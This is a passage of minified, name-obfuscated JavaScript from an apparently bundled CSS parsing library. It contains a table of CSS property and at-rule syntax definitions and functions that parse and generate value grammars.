k(0x646),'-moz-binding':tk(0xc9d),'-moz-border-bottom-colors':tk(0x771),'-moz-border-left-colors':tk(0x771),'-moz-border-right-colors':tk(0x771),'-moz-border-top-colors':tk(0x771),'-moz-context-properties':tk(0x988),'-moz-float-edge':tk(0xb1c),'-moz-force-broken-image-icon':tk(0x2a8),'-moz-image-region':tk(0xf81),'-moz-orient':tk(0xd66),'-moz-outline-radius':tk(0x1e2),'-moz-outline-radius-bottomleft':tk(0x4b0),'-moz-outline-radius-bottomright':tk(0x4b0),'-moz-outline-radius-topleft':tk(0x4b0),'-moz-outline-radius-topright':tk(0x4b0),'-moz-stack-sizing':tk(0x749),'-moz-text-blink':tk(0xb3b),'-moz-user-focus':tk(0xd04),'-moz-user-input':tk(0xf02),'-moz-user-modify':tk(0x1ed),'-moz-window-dragging':tk(0xce4),'-moz-window-shadow':tk(0x5bb),'-webkit-appearance':tk(0xaf7),'-webkit-border-before':tk(0xf46),'-webkit-border-before-color':tk(0x2fc),'-webkit-border-before-style':tk(0xff4),'-webkit-border-before-width':tk(0x5c7),'-webkit-box-reflect':tk(0xe57),'-webkit-line-clamp':tk(0x88f),'-webkit-mask':tk(0x65c),'-webkit-mask-attachment':tk(0x6bf),'-webkit-mask-clip':tk(0x580),'-webkit-mask-composite':tk(0xe0e),'-webkit-mask-image':tk(0xcaf),'-webkit-mask-origin':tk(0x9f7),'-webkit-mask-position':tk(0x6e7),'-webkit-mask-position-x':tk(0xda4),'-webkit-mask-position-y':tk(0xd5d),'-webkit-mask-repeat':tk(0xc20),'-webkit-mask-repeat-x':tk(0x33a),'-webkit-mask-repeat-y':tk(0x33a),'-webkit-mask-size':tk(0xaa5),'-webkit-overflow-scrolling':tk(0xfe1),'-webkit-tap-highlight-color':tk(0x2fc),'-webkit-text-fill-color':tk(0x2fc),'-webkit-text-stroke':tk(0x21c),'-webkit-text-stroke-color':tk(0x2fc),'-webkit-text-stroke-width':tk(0x570),'-webkit-touch-callout':tk(0xa58),'-webkit-user-modify':tk(0x2cb),'accent-color':tk(0x57e),'align-content':tk(0x93b),'align-items':tk(0xa00),'align-self':tk(0x8a3),'align-tracks':tk(0x2b0),'all':tk(0x5a3),'anchor-name':tk(0x2f6),'anchor-scope':tk(0xa25),'animation':tk(0xc6d),'animation-composition':tk(0x27c),'animation-delay':tk(0xe9d),'animation-direction':tk(0x5aa),'animation-duration':tk(0xe9d),'animation-fill-mode':tk(0xb56),'animation-iteration-count':tk(0x684),'animation-name':tk(0xcf9),'animation-play-state':tk(0xc86),'animation-range':tk(0x226),'animation-range-end':tk(0xd26),'animation-range-start':tk(0xd26),'animation-timing-function':tk(0x873),'animation-timeline':tk(0xec6),'appearance':tk(0x81a),'aspect-ratio':tk(0x55b),'azimuth':tk(0x5e1),'backdrop-filter':tk(0x9c9),'backface-visibility':tk(0x285),'background':tk(0xe3c),'background-attachment':tk(0x6bf),'background-blend-mode':tk(0x4e6),'background-clip':tk(0x7e8),'background-color':tk(0x2fc),'background-image':tk(0xc08),'background-origin':tk(0xb57),'background-position':tk(0xfcf),'background-position-x':tk(0xd47),'background-position-y':tk(0x50d),'background-repeat':tk(0xc20),'background-size':tk(0xaa5),'block-size':tk(0xcea),'border':tk(0xdb3),'border-block':tk(0xb38),'border-block-color':tk(0xc2d),'border-block-style':tk(0x3d0),'border-block-width':tk(0xdee),'border-block-end':tk(0xb38),'border-block-end-color':tk(0x286),'border-block-end-style':tk(0x3d0),'border-block-end-width':tk(0xdee),'border-block-start':tk(0xb38),'border-block-start-color':tk(0x286),'border-block-start-style':tk(0x3d0),'border-block-start-width':tk(0xdee),'border-bottom':tk(0xdb3),'border-bottom-color':tk(0x286),'border-bottom-left-radius':tk(0x347),'border-bottom-right-radius':tk(0x347),'border-bottom-style':tk(0xef0),'border-bottom-width':tk(0xe96),'border-collapse':tk(0xb12),'border-color':tk(0x6fc),'border-end-end-radius':tk(0x347),'border-end-start-radius':tk(0x347),'border-image':tk(0xaa3),'border-image-outset':tk(0xc4c),'border-image-repeat':tk(0x4ea),'border-image-slice':tk(0x7f9),'border-image-source':tk(0xda9),'border-image-width':tk(0x1de),'border-inline':tk(0xb38),'border-inline-end':tk(0xb38),'border-inline-color':tk(0xc2d),'border-inline-style':tk(0x3d0),'border-inline-width':tk(0xdee),'border-inline-end-color':tk(0x286),'border-inline-end-style':tk(0x3d0),'border-inline-end-width':tk(0xdee),'border-inline-start':tk(0xb38),'border-inline-start-color':tk(0x286),'border-inline-start-style':tk(0x3d0),'border-inline-start-width':tk(0xdee),'border-left':tk(0xdb3),'border-left-color':tk(0x2fc),'border-left-style':tk(0xef0),'border-left-width':tk(0xe96),'border-radius':tk(0x970),'border-right':tk(0xdb3),'border-right-color':tk(0x2fc),'border-right-style':tk(0xef0),'border-right-width':tk(0xe96),'border-spacing':tk(0xd46),'border-start-end-radius':tk(0x347),'border-start-start-radius':tk(0x347),'border-style':tk(0xf05),'border-top':tk(0xdb3),'border-top-color':tk(0x2fc),'border-top-left-radius':tk(0x347),'border-top-right-radius':tk(0x347),'border-top-style':tk(0xef0),'border-top-width':tk(0xe96),'border-width':tk(0x978),'bottom':tk(0xea6),'box-align':tk(0xd1f),'box-decoration-break':tk(0xb95),'box-direction':tk(0x620),'box-flex':tk(0x102e),'box-flex-group':tk(0xa16),'box-lines':tk(0x7de),'box-ordinal-group':tk(0xa16),'box-orient':tk(0x518),'box-pack':tk(0xed2),'box-shadow':tk(0xaad),'box-sizing':tk(0xaf2),'break-after':tk(0xf09),'break-before':tk(0xf09),'break-inside':tk(0x367),'caption-side':tk(0xc1d),'caret':tk(0xd08),'caret-color':tk(0x57e),'caret-shape':tk(0x4e2),'clear':tk(0xaf4),'clip':tk(0xf81),'clip-path':tk(0xc9e),'clip-rule':tk(0x7aa),'color':tk(0x2fc),'color-interpolation-filters':tk(0x284),'color-scheme':tk(0xd68),'column-count':tk(0x53f),'column-fill':tk(0x2a4),'column-gap':tk(0xaec),'column-rule':tk(0xc24),'column-rule-color':tk(0x2fc),'column-rule-style':tk(0xff4),'column-rule-width':tk(0x5c7),'column-span':tk(0x94a),'column-width':tk(0xd94),'columns':tk(0x558),'contain':tk(0x8c7),'contain-intrinsic-size':tk(0xdbe),'contain-intrinsic-block-size':tk(0x5f5),'contain-intrinsic-height':tk(0x5f5),'contain-intrinsic-inline-size':tk(0x5f5),'contain-intrinsic-width':tk(0x5f5),'container':tk(0xe21),'container-name':tk(0x769),'container-type':tk(0x5ac),'content':tk(0xa8f),'content-visibility':tk(0xda3),'counter-increment':tk(0x213),'counter-reset':tk(0x25b),'counter-set':tk(0x213),'cursor':tk(0xac5),'d':tk(0xd16),'cx':tk(0xe66),'cy':tk(0xe66),'direction':tk(0xd76),'display':tk(0x458),'dominant-baseline':tk(0x1032),'empty-cells':tk(0x89f),'field-sizing':tk(0x5e9),'fill':tk(0xf9e),'fill-opacity':tk(0x900),'fill-rule':tk(0x7aa),'filter':tk(0x3c5),'flex':tk(0x607),'flex-basis':tk(0xc49),'flex-direction':tk(0xa66),'flex-flow':tk(0x1052),'flex-grow':tk(0x102e),'flex-shrink':tk(0x102e),'flex-wrap':tk(0xc4d),'float':tk(0xebb),'font':tk(0x850),'font-family':tk(0x6f0),'font-feature-settings':tk(0x436),'font-kerning':tk(0xd83),'font-language-override':tk(0x80d),'font-optical-sizing':tk(0xcaa),'font-palette':tk(0x78a),'font-variation-settings':tk(0x236),'font-size':tk(0xd31),'font-size-adjust':tk(0xa0d),'font-smooth':tk(0x652),'font-stretch':tk(0x103d),'font-style':tk(0x7e5),'font-synthesis':tk(0xe9e),'font-synthesis-position':tk(0xcaa),'font-synthesis-small-caps':tk(0xcaa),'font-synthesis-style':tk(0xcaa),'font-synthesis-weight':tk(0xcaa),'font-variant':tk(0x3ef),'font-variant-alternates':tk(0xad8),'font-variant-caps':tk(0x228),'font-variant-east-asian':tk(0x875),'font-variant-emoji':tk(0x6c4),'font-variant-ligatures':tk(0x200),'font-variant-numeric':tk(0xcdc),'font-variant-position':tk(0x315),'font-weight':tk(0x358),'forced-color-adjust':tk(0x715),'gap':tk(0xd1c),'grid':tk(0x9c5),'grid-area':tk(0xdc2),'grid-auto-columns':tk(0x568),'grid-auto-flow':tk(0xc19),'grid-auto-rows':tk(0x568),'grid-column':tk(0xd67),'grid-column-end':tk(0x520),'grid-column-gap':tk(0xd0a),'grid-column-start':tk(0x520),'grid-gap':tk(0x72d),'grid-row':tk(0xd67),'grid-row-end':tk(0x520),'grid-row-gap':tk(0xd0a),'grid-row-start':tk(0x520),'grid-template':tk(0x1037),'grid-template-areas':tk(0x2d2),'grid-template-columns':tk(0x772),'grid-template-rows':tk(0x772),'hanging-punctuation':tk(0xc80),'height':tk(0x355),'hyphenate-character':tk(0xb49),'hyphenate-limit-chars':tk(0xed1),'hyphens':tk(0x24d),'image-orientation':tk(0x6b9),'image-rendering':tk(0xc8e),'image-resolution':tk(0x522),'ime-mode':tk(0x1f3),'initial-letter':tk(0x608),'initial-letter-align':tk(0xe37),'inline-size':tk(0xcea),'input-security':tk(0xcaa),'inset':tk(0x488),'inset-block':tk(0xc59),'inset-block-end':tk(0x2cc),'inset-block-start':tk(0x2cc),'inset-inline':tk(0xc59),'inset-inline-end':tk(0x2cc),'inset-inline-start':tk(0x2cc),'interpolate-size':tk(0x6a9),'isolation':tk(0xf80),'justify-content':tk(0xf01),'justify-items':tk(0x5b9),'justify-self':tk(0xc84),'justify-tracks':tk(0x28f),'left':tk(0xea6),'letter-spacing':tk(0xaec),'line-break':tk(0x96e),'line-clamp':tk(0x88f),'line-height':tk(0x8b6),'line-height-step':tk(0x570),'list-style':tk(0x42a),'list-style-image':tk(0xd23),'list-style-position':tk(0xf03),'list-style-type':tk(0x9a6),'margin':tk(0x516),'margin-block':tk(0xe39),'margin-block-end':tk(0x435),'margin-block-start':tk(0x435),'margin-bottom':tk(0xea6),'margin-inline':tk(0xe39),'margin-inline-end':tk(0x435),'margin-inline-start':tk(0x435),'margin-left':tk(0xea6),'margin-right':tk(0xea6),'margin-top':tk(0xea6),'margin-trim':tk(0xaae),'marker':tk(0x9cd),'marker-end':tk(0x9cd),'marker-mid':tk(0x9cd),'marker-start':tk(0x9cd),'mask':tk(0x40f),'mask-border':tk(0x925),'mask-border-mode':tk(0xa1f),'mask-border-outset':tk(0xc4c),'mask-border-repeat':tk(0x4ea),'mask-border-slice':tk(0xa01),'mask-border-source':tk(0xda9),'mask-border-width':tk(0x1de),'mask-clip':tk(0x450),'mask-composite':tk(0x647),'mask-image':tk(0xcaf),'mask-mode':tk(0x7a4),'mask-origin':tk(0x6f6),'mask-position':tk(0x6e7),'mask-repeat':tk(0xc20),'mask-size':tk(0xaa5),'mask-type':tk(0xa1f),'masonry-auto-flow':tk(0x321),'math-depth':tk(0xdc5),'math-shift':tk(0xad3),'math-style':tk(0xad3),'max-block-size':tk(0xcee),'max-height':tk(0x66a),'max-inline-size':tk(0xcee),'max-lines':tk(0x88f),'max-width':tk(0x66a),'min-block-size':tk(0x7e6),'min-height':tk(0x355),'min-inline-size':tk(0x7e6),'min-width':tk(0x355),'mix-blend-mode':tk(0xbe1),'object-fit':tk(0xba0),'object-position':tk(0x1059),'offset':tk(0x7ed),'offset-anchor':tk(0x390),'offset-distance':tk(0xd0a),'offset-path':tk(0x5cc),'offset-position':tk(0x37e),'offset-rotate':tk(0x906),'opacity':tk(0x62d),'order':tk(0xa16),'orphans':tk(0xa16),'outline':tk(0xb23),'outline-color':tk(0x57e),'outline-offset':tk(0x570),'outline-style':tk(0xf7b),'outline-width':tk(0xe96),'overflow':tk(0xf54),'overflow-anchor':tk(0xcaa),'overflow-block':tk(0x351),'overflow-clip-box':tk(0x631),'overflow-clip-margin':tk(0x282),'overflow-inline':tk(0x351),'overflow-wrap':tk(0x6e0),'overflow-x':tk(0x351),'overflow-y':tk(0x351),'overlay':tk(0xab9),'overscroll-behavior':tk(0xc9a),'overscroll-behavior-block':tk(0xca3),'overscroll-behavior-inline':tk(0xca3),'overscroll-behavior-x':tk(0xca3),'overscroll-behavior-y':tk(0xca3),'padding':tk(0x57d),'padding-block':tk(0xbce),'padding-block-end':tk(0x975),'padding-block-start':tk(0x975),'padding-bottom':tk(0xe66),'padding-inline':tk(0xbce),'padding-inline-end':tk(0x975),'padding-inline-start':tk(0x975),'padding-left':tk(0xe66),'padding-right':tk(0xe66),'padding-top':tk(0xe66),'page':tk(0x9a9),'page-break-after':tk(0x3e7),'page-break-before':tk(0x3e7),'page-break-inside':tk(0x589),'paint-order':tk(0xe97),'perspective':tk(0xd7c),'perspective-origin':tk(0x1059),'place-content':tk(0xfc9),'place-items':tk(0x21e),'place-self':tk(0x452),'pointer-events':tk(0xc6a),'position':tk(0xcd8),'position-anchor':tk(0xf16),'position-area':tk(0x506),'position-try':tk(0xd0d),'position-try-fallbacks':tk(0x455),'position-try-order':tk(0xe10),'position-visibility':tk(0x8c1),'print-color-adjust':tk(0xa9d),'quotes':tk(0xb7b),'r':tk(0xe66),'resize':tk(0x811),'right':tk(0xea6),'rotate':tk(0x902),'row-gap':tk(0xaec),'ruby-align':tk(0xa37),'ruby-merge':tk(0xa4c),'ruby-position':tk(0x5a2),'rx':tk(0xe66),'ry':tk(0xe66),'scale':tk(0x9f1),'scrollbar-color':tk(0x77b),'scrollbar-gutter':tk(0x3c3),'scrollbar-width':tk(0x802),'scroll-behavior':tk(0xde4),'scroll-margin':tk(0x66b),'scroll-margin-block':tk(0x4f9),'scroll-margin-block-start':tk(0x570),'scroll-margin-block-end':tk(0x570),'scroll-margin-bottom':tk(0x570),'scroll-margin-inline':tk(0x4f9),'scroll-margin-inline-start':tk(0x570),'scroll-margin-inline-end':tk(0x570),'scroll-margin-left':tk(0x570),'scroll-margin-right':tk(0x570),'scroll-margin-top':tk(0x570),'scroll-padding':tk(0x781),'scroll-padding-block':tk(0x402),'scroll-padding-block-start':tk(0xd57),'scroll-padding-block-end':tk(0xd57),'scroll-padding-bottom':tk(0xd57),'scroll-padding-inline':tk(0x402),'scroll-padding-inline-start':tk(0xd57),'scroll-padding-inline-end':tk(0xd57),'scroll-padding-left':tk(0xd57),'scroll-padding-right':tk(0xd57),'scroll-padding-top':tk(0xd57),'scroll-snap-align':tk(0x36f),'scroll-snap-coordinate':tk(0xa3b),'scroll-snap-destination':tk(0x1059),'scroll-snap-points-x':tk(0xa7d),'scroll-snap-points-y':tk(0xa7d),'scroll-snap-stop':tk(0x615),'scroll-snap-type':tk(0x43f),'scroll-snap-type-x':tk(0x9f9),'scroll-snap-type-y':tk(0x9f9),'scroll-timeline':tk(0xec1),'scroll-timeline-axis':tk(0xb9c),'scroll-timeline-name':tk(0xb96),'shape-image-threshold':tk(0x62d),'shape-margin':tk(0xd0a),'shape-outside':tk(0xc1b),'shape-rendering':tk(0xf08),'stroke':tk(0xf9e),'stroke-dasharray':tk(0x676),'stroke-dashoffset':tk(0xcb6),'stroke-linecap':tk(0xc0e),'stroke-linejoin':tk(0x5d6),'stroke-miterlimit':tk(0xd5a),'stroke-opacity':tk(0xec5),'stroke-width':tk(0xcb6),'tab-size':tk(0x1001),'table-layout':tk(0xad4),'text-align':tk(0x52a),'text-align-last':tk(0xee9),'text-anchor':tk(0xe6c),'text-combine-upright':tk(0xaaf),'text-decoration':tk(0x58c),'text-decoration-color':tk(0x2fc),'text-decoration-line':tk(0x4bf),'text-decoration-skip':tk(0x610),'text-decoration-skip-ink':tk(0xd38),'text-decoration-style':tk(0xd51),'text-decoration-thickness':tk(0x75e),'text-emphasis':tk(0x664),'text-emphasis-color':tk(0x2fc),'text-emphasis-position':tk(0xe55),'text-emphasis-style':tk(0x104f),'text-indent':tk(0x502),'text-justify':tk(0xe4b),'text-orientation':tk(0x824),'text-overflow':tk(0xb0f),'text-rendering':tk(0x8f1),'text-shadow':tk(0x364),'text-size-adjust':tk(0x7a1),'text-spacing-trim':tk(0x58d),'text-transform':tk(0xcd2),'text-underline-offset':tk(0x2a2),'text-underline-position':tk(0x880),'text-wrap':tk(0x7e4),'text-wrap-mode':tk(0x8f2),'text-wrap-style':tk(0x341),'timeline-scope':tk(0x2f6),'top':tk(0xea6),'touch-action':tk(0xd64),'transform':tk(0x944),'transform-box':tk(0x96b),'transform-origin':tk(0x882),'transform-style':tk(0x810),'transition':tk(0x8f7),'transition-behavior':tk(0x23d),'transition-delay':tk(0xe9d),'transition-duration':tk(0xe9d),'transition-property':tk(0xd40),'transition-timing-function':tk(0x873),'translate':tk(0xf00),'unicode-bidi':tk(0xfd3),'user-select':tk(0x60c),'vector-effect':tk(0x28d),'vertical-align':tk(0xa1c),'view-timeline':tk(0x6b4),'view-timeline-axis':tk(0xb9c),'view-timeline-inset':tk(0xb04),'view-timeline-name':tk(0x2f6),'view-transition-name':tk(0x698),'visibility':tk(0x95f),'white-space':tk(0x753),'white-space-collapse':tk(0x977),'widows':tk(0xa16),'width':tk(0x355),'will-change':tk(0x9de),'word-break':tk(0x6d6),'word-spacing':tk(0xa5d),'word-wrap':tk(0x1029),'writing-mode':tk(0x39b),'x':tk(0xe66),'y':tk(0xe66),'z-index':tk(0x7e0),'zoom':tk(0x214),'-moz-background-clip':tk(0xb0e),'-moz-border-radius-bottomleft':tk(0x6ca),'-moz-border-radius-bottomright':tk(0x3e0),'-moz-border-radius-topleft':tk(0x9d4),'-moz-border-radius-topright':tk(0x3e0),'-moz-control-character-visibility':tk(0x285),'-moz-osx-font-smoothing':tk(0xc69),'-moz-user-select':tk(0xfb5),'-ms-flex-align':tk(0x104a),'-ms-flex-item-align':tk(0x713),'-ms-flex-line-pack':tk(0x825),'-ms-flex-negative':tk(0x7c6),'-ms-flex-pack':tk(0x277),'-ms-flex-order':tk(0xa16),'-ms-flex-positive':tk(0x38d),'-ms-flex-preferred-size':tk(0xa6a),'-ms-interpolation-mode':tk(0x9b7),'-ms-grid-column-align':tk(0xb01),'-ms-grid-row-align':tk(0xb01),'-ms-hyphenate-limit-last':tk(0x2be),'-webkit-background-clip':tk(0x580),'-webkit-column-break-after':tk(0xb8a),'-webkit-column-break-before':tk(0xb8a),'-webkit-column-break-inside':tk(0xb8a),'-webkit-font-smoothing':tk(0x876),'-webkit-mask-box-image':tk(0x5fe),'-webkit-print-color-adjust':tk(0xa9d),'-webkit-text-security':tk(0xd13),'-webkit-user-drag':tk(0xc77),'-webkit-user-select':tk(0xf28),'alignment-baseline':tk(0xa49),'baseline-shift':tk(0x71e),'behavior':tk(0x9c0),'cue':tk(0x77d),'cue-after':tk(0x6f5),'cue-before':tk(0x6f5),'glyph-orientation-horizontal':tk(0xb4f),'glyph-orientation-vertical':tk(0xb4f),'kerning':tk(0xd9b),'pause':tk(0xa7c),'pause-after':tk(0xe1b),'pause-before':tk(0xe1b),'rest':tk(0x804),'rest-after':tk(0xe1b),'rest-before':tk(0xe1b),'src':tk(0xf3d),'speak':tk(0x61f),'speak-as':tk(0x63b),'unicode-range':tk(0x339),'voice-balance':tk(0xa9a),'voice-duration':tk(0x306),'voice-family':tk(0xef4),'voice-pitch':tk(0x8b3),'voice-range':tk(0x8b3),'voice-rate':tk(0x821),'voice-stress':tk(0x432),'voice-volume':tk(0xa50),'white-space-trim':tk(0x4fb)},'atrules':{'charset':{'prelude':tk(0x599),'descriptors':null},'counter-style':{'prelude':tk(0xd8a),'descriptors':{'additive-symbols':tk(0x923),'fallback':tk(0xd8a),'negative':tk(0x74c),'pad':tk(0x569),'prefix':tk(0xd74),'range':tk(0x6af),'speak-as':tk(0xc6f),'suffix':tk(0xd74),'symbols':tk(0xec7),'system':tk(0x66d)}},'document':{'prelude':tk(0xb55),'descriptors':null},'font-palette-values':{'prelude':tk(0x88e),'descriptors':{'base-palette':tk(0x695),'font-family':tk(0xe38),'override-colors':tk(0x3a8)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':tk(0xe43),'descent-override':tk(0xe43),'font-display':tk(0x796),'font-family':tk(0x7ac),'font-feature-settings':tk(0x436),'font-variation-settings':tk(0x236),'font-stretch':tk(0x86b),'font-style':tk(0x4bc),'font-weight':tk(0x349),'line-gap-override':tk(0xe43),'size-adjust':tk(0xb60),'src':tk(0xf3d),'unicode-range':tk(0x339)}},'font-feature-values':{'prelude':tk(0xe38),'descriptors':null},'import':{'prelude':tk(0x3c7),'descriptors':null},'keyframes':{'prelude':tk(0xe72),'descriptors':null},'layer':{'prelude':tk(0xd24),'descriptors':null},'media':{'prelude':tk(0x471),'descriptors':null},'namespace':{'prelude':tk(0xd20),'descriptors':null},'page':{'prelude':tk(0xf59),'descriptors':{'bleed':tk(0x7b8),'marks':tk(0x801),'page-orientation':tk(0x6ef),'size':tk(0xd6e)}},'position-try':{'prelude':tk(0x88e),'descriptors':{'top':tk(0x2cc),'left':tk(0xf55),'bottom':tk(0x9b2),'right':tk(0x9fa),'inset-block-start':tk(0x404),'inset-block-end':tk(0x401),'inset-inline-start':tk(0x1003),'inset-inline-end':tk(0x1dc),'inset-block':tk(0x581),'inset-inline':tk(0x242),'inset':tk(0xdae),'margin-top':tk(0x725),'margin-left':tk(0x435),'margin-bottom':tk(0xba7),'margin-right':tk(0xad6),'margin-block-start':tk(0x9dd),'margin-block-end':tk(0x536),'margin-inline-start':tk(0x1046),'margin-inline-end':tk(0x89e),'margin':tk(0x2da),'margin-block':tk(0x511),'margin-inline':tk(0xea7),'width':tk(0xcea),'height':tk(0x36e),'min-width':tk(0x7e6),'min-height':tk(0x9d2),'max-width':tk(0xcee),'max-height':tk(0x952),'block-size':tk(0xaa9),'inline-size':tk(0xbff),'min-block-size':tk(0xb18),'min-inline-size':tk(0x37d),'max-block-size':tk(0xc97),'max-inline-size':tk(0x42c),'align-self':tk(0x426),'justify-self':tk(0x5df)}},'property':{'prelude':tk(0x424),'descriptors':{'syntax':tk(0x599),'inherits':tk(0x51a),'initial-value':tk(0x219)}},'scope':{'prelude':tk(0xe84),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':tk(0xb93),'descriptors':null},'container':{'prelude':tk(0xfbe),'descriptors':null},'nest':{'prelude':tk(0x641),'descriptors':null}}};},0x2043:(Q,x,K)=>{'use strict';K['d'](x,{'L':()=>b});var i=K(0x1aa);function b(S){return{'fromPlainObject':L=>(S(L,{'enter'(U){const tm=a2c;U[tm(0x6cb)]&&U[tm(0x6cb)]instanceof i['B']==0x0&&(U[tm(0x6cb)]=new i['B']()[tm(0x814)](U[tm(0x6cb)]));}}),L),'toPlainObject':L=>(S(L,{'leave'(U){const tF=a2c;U[tF(0x6cb)]&&U[tF(0x6cb)]instanceof i['B']&&(U[tF(0x6cb)]=U[tF(0x6cb)][tF(0x4a1)]());}}),L)};}},0x1995:(Q,x,K)=>{'use strict';K['d'](x,{'u':()=>b});var i=K(0x192b);function b(S,L,U){const tu=a2c;return Object[tu(0xdb2)]((0x0,i['a'])(tu(0xb19),S),{'input':L,'offset':U,'rawMessage':S,'message':S+tu(0x6d9)+L+tu(0x468)+new Array((U||L[tu(0xbc8)])+0x1)[tu(0xe7f)]('-')+'^'});}},0x24ff:(Q,x,K)=>{'use strict';function b(U){return U;}function S(U,H,G,f){const tP=a2c;let A;switch(U[tP(0x433)]){case tP(0xa2b):A=function(J,y,w,Y){const ts=tP,z='\x20'===J[ts(0x308)]||Y?J[ts(0x308)]:'\x20'+J[ts(0x308)]+'\x20',l=J[ts(0xc45)][ts(0xb1f)](I=>S(I,y,w,Y))[ts(0xe7f)](z);return J[ts(0xc83)]||w?(Y||','===l[0x0]?'[':'[\x20')+l+(Y?']':'\x20]'):l;}(U,H,G,f)+(U[tP(0x857)]?'!':'');break;case tP(0x28c):return S(U[tP(0x914)],H,G,f)+H(function(J){const {min:y,max:w,comma:Y}=J;return 0x0===y&&0x0===w?Y?'#?':'*':0x0===y&&0x1===w?'?':0x1===y&&0x0===w?Y?'#':'+':0x1===y&&0x1===w?'':(Y?'#':'')+(y===w?'{'+y+'}':'{'+y+','+(0x0!==w?w:'')+'}');}(U),U);case tP(0xa40):A=tP(0xadc)+S(U[tP(0x914)],H,G,f)+']>';break;case tP(0x68e):A='<'+U[tP(0x640)]+(U[tP(0x712)]?H(function(J){const tW=tP;if(tW(0x6e9)===J[tW(0x433)])return'\x20['+(null===J[tW(0x8d1)]?'-∞':J[tW(0x8d1)])+','+(null===J[tW(0x6db)]?'∞':J[tW(0x6db)])+']';throw new Error(tW(0xe07)+J[tW(0x433)]+'`');}(U[tP(0x712)]),U[tP(0x712)]):'')+'>';break;case tP(0x5ca):A='<\x27'+U[tP(0x640)]+'\x27>';break;case tP(0xadf):A=U[tP(0x640)];break;case tP(0x732):A='@'+U[tP(0x640)];break;case tP(0x81d):A=U[tP(0x640)]+'(';break;case tP(0x7c1):case tP(0x1df):A=U[tP(0xcc8)];break;case tP(0x9c7):A=',';break;default:throw new Error(tP(0xe07)+U[tP(0x433)]+'`');}return H(A,U);}function L(U,H){const tB=a2c;let G=b,f=!0x1,A=!0x1;return tB(0xdcb)==typeof H?G=H:H&&(f=Boolean(H[tB(0xe5d)]),A=Boolean(H[tB(0xfbb)]),tB(0xdcb)==typeof H[tB(0x603)]&&(G=H[tB(0x603)])),S(U,G,f,A);}K['d'](x,{'c':()=>L});},0x268e:(Q,x,K)=>{'use strict';K['d'](x,{'GG':()=>L['G'],'cM':()=>b['c'],'qg':()=>S['q']});var b=K(0x24ff),S=K(0x7fd),L=K(0x1be5);},0x7fd:(Q,K,H)=>{'use strict';H['d'](K,{'q':()=>jL});var G=H(0x924);const J=0x9,Y=0xa,X=0xc,D=0xd,F=0x20,P=0x21,B=0x23,V=0x26,Z=0x27,q=0x28,j0=0x29,j1=0x2a,j2=0x2b,j3=0x2c,j4=0x2d,j5=0x3c,j6=0x3e,j7=0x3f,j8=0x40,j9=0x5b,jj=0x5d,jc=0x7b,jO=0x7c,jp=0x7d,jQ=0x221e,jr={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function jx(jU){const tV=a2c;let jH=null,jG=null;return jU[tV(0x41f)](jc),jU[tV(0xfd0)](),jH=jU[tV(0x4be)](jU),jU[tV(0xfd0)](),jU[tV(0xda6)]()===j3?(jU[tV(0x2b6)]++,jU[tV(0xfd0)](),jU[tV(0xda6)]()!==jp&&(jG=jU[tV(0x4be)](jU),jU[tV(0xfd0)]())):jG=jH,jU[tV(0x41f)](jp),{'min':Number(jH),'max':jG?Number(jG):0x0};}function jK(jU,jH){const tv=a2c,jG=function(jf){const tR=a2c;let jA=null,jJ=!0x1;switch(jf[tR(0xda6)]()){case j1:jf[tR(0x2b6)]++,jA={'min':0x0,'max':0x0};break;case j2:jf[tR(0x2b6)]++,jA={'min':0x1,'max':0x0};break;case j7:jf[tR(0x2b6)]++,jA={'min':0x0,'max':0x1};break;case B:jf[tR(0x2b6)]++,jJ=!0x0,jf[tR(0xda6)]()===jc?jA=jx(jf):jf[tR(0xda6)]()===j7?(jf[tR(0x2b6)]++,jA={'min':0x0,'max':0x0}):jA={'min':0x1,'max':0x0};break;case jc:jA=jx(jf);break;default:return null;}return{'type':tR(0x28c),'comma':jJ,'min':jA[tR(0x8d1)],'max':jA[tR(0x6db)],'term':null};}(jU);return null!==jG?(jG[tv(0x914)]=jH,jU[tv(0xda6)]()===B&&jU[tv(0x64d)](jU[tv(0x2b6)]-0x1)===j2?jK(jU,jG):jG):jH;}function jt(jU){const to=a2c,jH=jU[to(0x2af)]();return''===jH?null:jK(jU,{'type':to(0x1df),'value':jH});}function ji(jU,jH){const te=a2c;function jG(jA,jJ){const tZ=a2c;return{'type':tZ(0xa2b),'terms':jA,'combinator':jJ,'disallowEmpty':!0x1,'explicit':!0x1};}let jf;for(jH=Object[te(0xdb4)](jH)[te(0x550)]((jA,jJ)=>jr[jA]-jr[jJ]);jH[te(0xbc8)]>0x0;){jf=jH[te(0x3ea)]();let jA=0x0,jJ=0x0;for(;jA<jU[te(0xbc8)];jA++){const jy=jU[jA];te(0x654)===jy[te(0x433)]&&(jy[te(0xcc8)]===jf?(-0x1===jJ&&(jJ=jA-0x1),jU[te(0x67b)](jA,0x1),jA--):(-0x1!==jJ&&jA-jJ>0x1&&(jU[te(0x67b)](jJ,jA-jJ,jG(jU[te(0x3dc)](jJ,jA),jf)),jA=jJ+0x1),jJ=-0x1));}-0x1!==jJ&&jH[te(0xbc8)]&&jU[te(0x67b)](jJ,jA-jJ,jG(jU[te(0x3dc)](jJ,jA),jf));}return jf;}function jb(jU,jH){const tE=a2c,jG=Object[tE(0xc07)](null),jf=[];let jA,jJ=null,jy=jU[tE(0x2b6)];for(;jU[tE(0xda6)]()!==jH&&(jA=jS(jU,jH));)tE(0x22d)!==jA[tE(0x433)]&&(tE(0x654)===jA[tE(0x433)]?(null!==jJ&&tE(0x654)!==jJ[tE(0x433)]||(jU[tE(0x2b6)]=jy,jU[tE(0xac4)](tE(0x44f))),jG[jA[tE(0xcc8)]]=!0x0):null!==jJ&&tE(0x654)!==jJ[tE(0x433)]&&(jG['\x20']=!0x0,jf[tE(0x6c1)]({'type':tE(0x654),'value':'\x20'})),jf[tE(0x6c1)](jA),jJ=jA,jy=jU[tE(0x2b6)]);return null!==jJ&&tE(0x654)===jJ[tE(0x433)]&&(jU[tE(0x2b6)]-=jy,jU[tE(0xac4)](tE(0x44f))),{'type':tE(0xa2b),'terms':jf,'combinator':ji(jf,jG)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function jS(jU,jH){const td=a2c;let jG=jU[td(0xda6)]();switch(jG){case jj:break;case j9:return jK(jU,function(jf,jA){const tq=td;let jJ;return 